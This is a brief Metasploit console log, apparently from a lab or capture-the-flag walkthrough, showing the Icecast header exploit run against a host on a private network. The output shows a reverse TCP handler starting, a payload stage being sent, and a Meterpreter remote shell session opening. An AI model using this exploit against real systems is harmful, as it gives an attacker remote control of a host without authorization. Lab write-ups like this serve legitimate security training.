 msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.17.16.197:4444
[*] Sending stage (176198 bytes) to 10.10.210.121
[*] Meterpreter session 1 opened (10.17.16.197:4444 → 10.10.210.121:49191) at 2024-09-24 17:30:01 +0530
meterpreter >